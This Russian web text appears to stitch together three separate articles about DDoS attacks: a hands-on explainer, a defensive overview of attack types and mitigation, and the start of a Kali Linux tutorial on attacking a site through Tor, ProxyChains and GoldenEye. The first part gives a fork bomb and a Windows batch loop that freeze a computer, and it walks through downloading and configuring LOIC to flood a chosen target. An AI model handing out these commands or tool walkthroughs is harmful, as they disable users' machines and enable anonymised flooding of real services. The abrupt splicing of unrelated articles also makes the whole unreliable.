Представьте, что вы играете в многопользовательскую онлайн игру. С вами играют тысячи игроков. И с большинством из них вы знакомы. Вы обговариваете детали и в час Х проводите следующие действия. Вы все единовременно заходите на сайт и создаёте персонаж с одним и тем же набором характеристик. Группируетесь в одном месте, блокируя своим количеством одновременно созданных персонажей доступ к объектам в игре остальным добросовестным пользователям, которые о вашем сговоре ничего не подозревают.

Вариант 2.

Представьте, что кому-то вздумалось нарушить автобусное сообщение в городе по определённому маршруту с целью не допустить добросовестных пассажиров к пользованию услугами общественного транспорта. Тысячи ваших друзей единовременно выходят на остановки в начале указанного маршрута и бесцельно катаются во всех машинах от конечной до конечной, пока деньги не кончатся. Поездка оплачена, но никто не выходит ни на одной остановке, кроме конечных пунктов назначения. А другие пассажиры, стоя на промежуточных остановках, грустно смотрят удаляющимся маршруткам вслед, не сумев протолкнуться в забитые автобусы. В прогаре все: и владельцы такси, и потенциальные пассажиры.

В реальности эти варианты физически не претворить в жизнь. Однако в виртуальном мире ваших друзей могут заменить компьютеры недобросовестных пользователей, которые не удосуживаются хоть как-то защитить свой компьютер или ноутбук. И таких подавляющее большинство. Программ для проведения DDOS атаки множество. Стоит ли напоминать, что такие действия противозаконны. А нелепо подготовленная DDOS атака, неважно с каким успехом проведённая, обнаруживается и карается.

Как проводится DDOS атака ?

Кликая по ссылке сайта, ваш браузер отсылает запрос серверу на отображение искомой страницы. Этот запрос выражается в виде пакета данных. И не одного даже, а целого пакета пакетов! В любом случае объём передаваемых данных на канал всегда ограничен определённой шириной. А объём данных, возвращаемых сервером, несоизмеримо больше тех, что содержаться в вашем запросе. У сервера это отнимает силы и средства. Чем более сильный сервер, тем дороже он стоит для владельца и тем дороже предоставляемые им услуги. Современные серверы легко справляются с резко возросшим наплывом посетителей. Но для любого из серверов всё равно существует критическая величина пользователей, которые хотят ознакомиться с содержанием сайта. Тем яснее ситуация с сервером, который предоставляет услуги по хостингу сайтов. Чуть что, и сайт-потерпевший отключается от обслуживания, дабы не перегрузить процессоры, которые обслуживают тысячи других сайтов, находящиеся на том же хостинге. Работа сайта прекращается до момента, когда прекратится сама DDOS атака . Ну, представьте, что вы начинаете перезагружать любую из страниц сайта тысячу раз в секунду (DOS). И тысячи ваших друзей делают на своих компьютерах тоже самое (distributed DOS или DDOS)… Крупные серверы научились распознавать, что началась DDOS атака , и противодействуют этому. Однако хакеры тоже совершенствуют свои подходы. Так что в рамках этой статьи, что такое DDOS атака более развёрнуто, я уже объяснить не смогу.

Что такое DDOS атака вы можете узнать и попробовать прямо сейчас.

ВНИМАНИЕ. Если вы решитесь попробовать, все несохранённые данные будут утеряны, для возвращения компьютера в рабочее состояние потребуется кнопка RESET. Но вы сможете узнать, что конкретно «чувствует» сервер, на который напали. Развёрнутый пример абзацем ниже, а сейчас — простые команды на перегрузку системы.

- Для Линукс в терминале наберите команду:

:(){ :|:& };:

Система откажется работать.

- Для Windows предлагаю создать бат-файл в Блокноте с кодом:

:1 Start goto 1

Назовите типа DDOS.bat

Объяснять смысл обоих команд, я думаю, не стоит. Видно всё невооружённым взглядом. Обе команды заставляют систему исполнить скрипт и тут же его повторить, отсылая в начало скрипта. Учитывая скорость исполнения, система впадает через пару секунд в ступор. Game, как говориться, over.

DDOS атака с помощью программ.

Для более наглядного примера воспользуйтесь программой Low Orbit Ion Cannon (Ионная пушка с низкой орбиты). Или LOIC. Самый скачиваемый дистрибутив располагается по адресу (работаем в Windows):

https://sourceforge.net/projects/loic/

ВНИМАНИЕ! Ваш антивирус должен отреагировать на файл как на вредоносный. Это нормально: вы уже знаете, что качаете. В базе сигнатур он помечен как генератор флуда — в переводе на русский это и есть конечная цель бесконечных обращений на определённый сетевой адрес. Я ЛИЧНО не заметил ни вирусов, ни троянов. Но вы вправе засомневаться и отложить загрузку.

Качаем:

Так как нерадивые пользователи забрасывают ресурс сообщениями о вредоносном файле, Source Forge перекинет вас на следующую страницу с прямой ссылкой на файл:

В итоге мне удалось скачать утилиту только через Tor .



Окно программы выглядит вот так:

Пункт 1 Select target позволит злоумышленнику сосредоточиться на конкретной цели (вводится IP адрес или url сайта), пункт 3 Attack options позволит выбрать атакуемый порт, протокол (Method) из трёх TCP, UDP и HTTP. В поле TCP/UDP message можно ввести сообщение для атакуемого. После проделанного атака начинается по нажатии кнопки IMMA CHARGIN MAH LAZER (это фраза на грани фола из популярного некогда комикс—мема; американского мата в программе, кстати, немало). Всё.

ПРЕДУПРЕЖДАЮ

Этот вариант для опробывания только для локального хоста. Вот почему:

- против чужих сайтов это противозаконно, и за это на Западе уже реально сидят (а значит, будут скоро сажать и здесь)

- адрес, с которого идёт флуд, вычислят быстро, пожалуются провайдеру, а тот вынесет вам предупреждение и напомнит про первый пункт

- в сетях с низким пропускным каналом (то есть во всех домашних) вещица не сработает. С сетью TOR всё тоже самое.

- если её настроить должным образом, вы быстрее забьёте именно СВОЙ канал связи, чем навредите кому-то. Так что это именно тот вариант, когда груша бьёт боксёра, а не наоборот. И вариант с прокси будет проходить по тому же принципу: флуд с вашей стороны не понравится никому.

Успехов.

DDoS или распределенные атаки типа «отказ в обслуживании» — это разновидность кибератаки, которая основана на использовании различных методов, чтобы помешать конечному пользователю получить доступ к веб-сайту или онлайн-сервису. В последнее время DDoS-атаки становятся все более популярными, поскольку все больше организаций поддаются их воздействию. DDoS-атаки теперь актуальны не только для крупнейших предприятий. Малый и средний бизнес и даже некоторые частные лица, например, онлайн-стримеры, являются популярными объектами таких атак. Сегодня мы рассмотрим, что такое DDoS-атаки, как они могут повлиять на вас и как их можно предотвратить.

Оглавление данной статьи:

- 1 Что такое DDoS-атака?

- 2 Как долго может длиться DDoS-атака?

- 3 Какие существуют виды DDoS-атак?

- 4 Как DDoSеры избегают обнаружения?

- 5 Мотивы, стоящие за DDoS-атаками

- 6 Борьба с DDoS-атаками

- 6.1 Обнаружение DDoS-атак

- 6.2 Смягчение последствий DDoS-атаки

- 6.3 Как это делается

- 7 Заключительные слова

DDoS-атака осуществляется с помощью множества устройств, которые наводняют сеть или сервер трафиком настолько, что они становятся неработоспособными. Такие атаки обычно начинаются с того, что вредоносные агенты компрометируют несколько IoT-устройств (сюда входят такие объекты, как ПК, маршрутизаторы и т.д.) и заражают их вредоносным ПО. После того как устройство заражено таким образом, и хакеры получили достаточный контроль над конечным устройством, они могут подготовиться к DDoS-атаке. Такое скопление зараженных устройств называется ботнетом. Затем ботнет используется для многократной отправки сигналов в конечную сеть. Это перегружает ресурсы оперативной памяти и процессора целевой сети или сервера. В лучшем случае это приводит к засорению, в худшем — к полному отключению.

Как долго может длиться DDoS-атака?

DDoS-атака может длиться от нескольких минут до целых недель. Некоторые виды DDoS-атак требуют определенного времени, чтобы собрать достаточно большой ботнет, способный захлестнуть сеть. Другие виды могут сделать это быстро, однако они, как правило, длятся недолго. Компания Radware отмечает, что около 30% всех кибератак длятся менее одного часа. Однако DDoS-атаки, по имеющимся данным, длятся до 330 часов, или 14 дней. Это означает, что существует множество вариаций при определении продолжительности DDoS-атаки.

Какие существуют виды DDoS-атак?

Вообще говоря, существует два различных вида DDoS-атак:

- Уровень приложений Эти атаки направлены на программное обеспечение, предоставляющее определенную услугу, например, сервер APache. Кроме того, эти атаки могут быть направлены на любое приложение, предоставляемое облачным провайдером. Эти атаки являются наиболее распространенным видом DDoS-атак и также называются атаками седьмого уровня.

- Протокольная/объемная Этот вид DDoS-атаки предназначен для выкачивания ресурсов сервера или сетевого устройства. Когда эти устройства перегружены, нагрузка ложится на их балансировщики. Эти атаки предполагают вмешательство в работу сетевого и транспортного уровня в OSI/RM (или уровней 3 и 4). Это 2-й наиболее часто встречающийся вид DDoS-атаки.

Эти атаки направлены на разные уровни OSI/RM, что означает, что они совершенно разные по структуре, а также по тому, как они скрыты и как с ними бороться. DDoS-атаки также можно разделить на две категории по продолжительности:

- Долгосрочная. Долгосрочная DDoS-атака длится несколько часов или дней. Примером может служить 3-дневная атака на AWS, которая привела к ущербу в миллионы долларов.

- Burst. Burst DDoS-атаки более распространены и длятся гораздо меньше времени — несколько минут или даже секунд.

Как правило, долговременные атаки гораздо сложнее провести, чем внезапные. Кроме того, разрывные атаки гораздо сложнее отследить, поэтому они встречаются гораздо чаще, чем долгосрочные.

Как DDoSеры избегают обнаружения?

Одна из причин, по которой DDoS-атаки являются столь распространенной формой кибератак, заключается в том, что их очень трудно обнаружить. Злоумышленники могут легко спрятаться между тысячами запросов, посылаемых их ботнетом. Однако умные злоумышленники используют другие тактики, чтобы избежать поражения.

- Подделка IPv4 и IPv6 обычно не имеют возможности аутентификации или отслеживания трафика до его источника. В случае сетей IPv4 очень легко подделать адрес источника и назначения и замаскировать атаку таким образом. DDoS-специалисты используют это для подделки пакетов с нелепым адресом источника. Благодаря этому злоумышленникам довольно просто обмануть реальные устройства, заставив их отвечать на эти пакеты.

- Отражение Злоумышленник хочет скрыть свою причастность к DDoS-атаке даже после ее завершения. Обычно они делают это, обманывая онлайн-сервисы так, что сами сервисы скрывают свою личность. Для этого они используют один из сотен доступных серверов DNS (Domain Name System), SNMP (Simple Network Management) или NTP (Network Time Protocol).

- Поскольку эти службы могут не только передавать трафик, но и еще больше затруднять отслеживание злоумышленника из-за того, что большинство серверов не ведут тщательный журнал использующих их служб, отражение является сложной тактикой для борьбы с ними.

- Усиление Ιnvolves генерирует большое количество трафика, используя преимущества множителя источников, а не ботнета. Такие атаки посылают один поддельный пакет и обманывают надежную службу, заставляя ее отправить тысячи ответов выбранной ими жертве. В этих случаях важно понимать, что для проведения атак используются обычные интернет-операции. Вредоносные агенты просто нашли метод, с помощью которого они могут использовать это обычное поведение.

Мотивы, стоящие за DDoS-атаками

Для того чтобы разработать стратегии противодействия DDoS-атакам, крайне важно знать мотивы, стоящие за этими атаками.

- Финансовые DDoS-атаки часто сочетаются с выкупными программами. Злоумышленник отправляет сообщение (обычно анонимно), в котором сообщает своей жертве, что прекратит атаку, если она заплатит ему определенную сумму денег. Обычно такие атаки проводятся в составе преступной организации, хотя в наши дни она может состоять всего из десятка человек. Иногда это делают конкурирующие предприятия по отношению к другим предприятиям.

- Идеологические Этот вид атак мотивирован идеологией и используется для поддержки политических, религиозных или культурных интересов. Как правило, они используются против правительств протестующими.

- Иногда DDoS-атаки используются для того, чтобы запутать военные или гражданские организации во время политических волнений.

- Бизнес Бизнес-мотивированные DDOS-атаки проводятся с целью получения информации или нанесения ущерба определенной отрасли или сектору экономики. Атака на несколько компаний в одной отрасли может привести к тому, что клиенты потеряют доверие к отрасли в целом.

Борьба с DDoS-атаками

Основная причина эффективности DDoS-атак заключается в том, что предприятия не уделяют достаточно времени для ознакомления с тем, как они работают и как с ними бороться. Если вы ведете бизнес с высокой репутацией, вы почти гарантированно столкнетесь с DDoS-атакой в какой-то момент.

Обнаружение DDoS-атак

Первым шагом в борьбе с DDoS является способность обнаруживать DDoS-атаки на ранних стадиях. Наличие хороших возможностей распознавания шаблонов и обнаружение повторений, которые сигнализируют о DDoS-атаке, очень полезно. ИИ и облачные сервисы часто используются для помощи в обнаружении DDoS-атак, однако ни один из них не может заменить квалифицированного ИТ-специалиста. Обычно о DDoS-атаке можно узнать по следующим признакам:

- Устройства снижения нагрузки, такие как балансировщики нагрузки или другие службы, показывают вам критический отчет

- Клиенты сообщают о медленном или недоступном обслуживании

- Сотрудники сталкиваются с проблемами подключения и скорости

- Большое количество запросов на подключение, поступающих с одного IP-адреса в короткий промежуток времени

- Ошибка 503 выскакивает, когда вы не выполняете техническое обслуживание

- Ping-запросы затягиваются из-за TTL (Time to Live)

- Чрезвычайно большие скачки трафика

Смягчение последствий DDoS-атаки

Смягчение последствий DDoS-атак сильно отличается от большинства кибератак. Обычно смягчением последствий DDoS-атак занимаются автоматизированные устройства, созданные специально для этой цели. Примером могут служить балансировщики нагрузки, которые могут находить шаблоны DDoS-атак и вмешиваться в них. При смягчении последствий атаки DDoS следует сосредоточиться на том, чтобы ваши службы и устройства находились в нужном месте. Поскольку злоумышленники получают DDoS-трафик, пользуясь доверенными системами, атаке могут подвергнуться все подключенные серверы и устройства, поскольку они не всегда будут распознаны. Существует ряд шагов. Типичные шаги по реагированию на DDoS-атаку включают:

- Обнаружение DDoS-атаки на ранних стадиях является большим подспорьем в борьбе с ней. Стоит отметить, что обнаружение на основе скорости в целом устарело, поскольку большинство современных DDoS-атак обходят его.

- Фильтрация Наличие системы фильтрации может помочь вам отсеять нежелательный трафик, генерируемый DDoS-атакой. Для этого большинство предприятий используют сложные настройки правил на своих сетевых устройствах.

- Перенаправление Перенаправление трафика таким образом, чтобы он не влиял на ваши важнейшие ресурсы, — это отличный помощник при DDoS-атаке. Перенаправление трафика в центр очистки или «воронку» может помочь избежать этого. В это время вы должны уведомить своих работников и клиентов, что им не нужно изменять свое поведение в соответствии с замедлением.

- Анализ Выяснение места возникновения DDoS-атаки может оказать огромную помощь при борьбе с DDoS-атакой и помочь вам защититься от будущих атак. Хотя вы, возможно, захотите преследовать ботнет, это может быть невыполнимо с логистической и юридической точки зрения.

- Альтернативные методы доставки Для открытия новых сетевых соединений можно использовать альтернативные ресурсы, которые практически мгновенно реагируют на DDoS-атаку.

Как это делается

В теории все эти методы защиты от атак звучат просто, однако все они требуют сотрудничества между различными подразделениями вашей компании, а также наличия надежной инфраструктуры для подготовки к атаке.

Обнаружение. Для обнаружения атак 7-го уровня требуется сочетание усилий квалифицированного ИТ-специалиста, например, аналитика по безопасности, и тестирования на проникновение. Как правило, пен-тестер имитирует DDoS-атаку, а аналитик прослушивает их, чтобы найти необходимые идентификаторы. Наконец, использование преимуществ облачной службы защиты, которая имеет защиту от DDoS, может помочь сэкономить ценные трудовые ресурсы.

Фильтрация и перенаправление. Используя преимущества центров очистки и подобных служб, вы можете перенаправлять или сдерживать DDoS-трафик. Зачастую это такие функции, как CAPTCHA или вызов cookie. Они предназначены для того, чтобы убедиться, что запрос на подключение исходит от реального пользователя. Вы также можете переслать соответствующие пакеты аналитику по безопасности, чтобы он нашел закономерности и рекомендовал дальнейшие шаги по снижению последствий атаки. Зачастую те же серверы балансировки нагрузки, которые используются для надлежащего управления законным трафиком, могут также использоваться для борьбы с DDoS-атаками. ИТ-специалисты могут использовать балансировщики нагрузки для отклонения трафика, поступающего из определенных источников, и остановить DDoS-атаку еще на начальном этапе. Устройства очистки облака помещаются между вредоносным трафиком и сетью. Затем этот трафик направляется в другое место, чтобы изолировать ущерб. Затем центр очистки сохраняет весь подлинный трафик и пропускает его к месту назначения. Одними из самых популярных центров очистки являются Radware и Cloudflare.

Альтернативная доставка. Использование сети доставки контента (CDN) может иметь большое значение во время DDoS-атаки. Это поможет вам увеличить время работы, пока вы отвлекаете свои ресурсы на борьбу с атакой. При этом устаревшие или ненастроенные устройства снижения риска могут стать частью проблемы во время атаки. Поскольку DDoS-атаки часто направлены на одного провайдера, некоторые компании предпочитают иметь несколько соединений с провайдерами, чтобы иметь возможность просто переключиться на другого, если один из них станет мишенью.

Заключительные слова

DDoS-атаки — это постоянная угроза в современном мире, все больше зависящем от Интернета. Предприятия, которые не готовы к ним, могут понести огромный ущерб. Это далеко не все, что вам нужно знать о DDoS-атаках, поскольку существует множество специализированных инструментов и методов, и в одной статье не хватит места, чтобы охватить все. Учитывая это, изучение принципов того, что такое DDoS-атаки, какие бывают виды, почему злоумышленники их совершают и как с ними бороться, имеет решающее значение для обеспечения безопасности вашего бизнеса. Отдавая приоритет кибербезопасности, вы инвестируете в будущее своего бизнеса. И хотя она может не понадобиться вам немедленно, вы будете безмерно благодарны за ее наличие, когда произойдет атака.

Просмотров: 384

Оглавление:

- 1 Что такое DDoS-атака?

- 2 Необходимые инструменты

- 3 Как выполнить атаку DDoS на сайт?

- 4 Общая защита от атаки DDoS

Статья последний раз была обновлена 04.03.2023

Инструменты DDoS способны создавать большие нагрузки на HTTP-серверы и ставить их на колени, исчерпывая ресурсы.

Что такое DDoS-атака?

Тип атаки, при которой несколько скомпрометированных систем атакуют одну цель, которая запрещает доступ к службе законных пользователей целевой системы. Положить сервер? Да, это именно об этом.

Этот короткий мануал разбирает выполнение DDoS-атаки с помощью встроенных инструментов Kali Linux, популярной системы для проведения тестов на безопасность. Ключевое слово — тестов! Материал предназначен для расширения кругозора, а не нанесения реального ущерба или иной противоправной деятельности.



Необходимые инструменты

- EtherApe — графический сетевой монитор, который наглядно отображает сетевую активность. Хосты и ссылки изменяются по размеру с трафиком. Отображаются цветные протоколы.



- Tor — позволяет устанавливать анонимное сетевое соединение, то-есть не раскрывает ваш истинный IP-адрес. Штука общеизвестная и не нуждается в особом представлении.



- ProxyChains — утилита, которая направляет ваш TCP-трафик через различные прокси-серверы, включая TOR, SOCKS и HTTP.

- GoldenEye — приложение, написанное на языке Python и предназначенное для тестирования серверов на предмет уязвимости к DDoS-атакам. Не сработает на защищенных серверах и серверах за WAF, это надо понимать. По умолчанию не входит в дистрибутив Kali Linux, устанавливается отдельно.

Как выполнить атаку DDoS на сайт?

Шаг 1. Запустить EtherApe:

Если в системе не установлен EtherApe:

sudo apt install etherape

Шаг 2. Запустить службу Tor (для этого нужно открыть новый терминал):

Tor тоже может отсутствовать в системе, особенно если используете Live-дистрибутив. Устанавливается легко:

sudo apt install tor



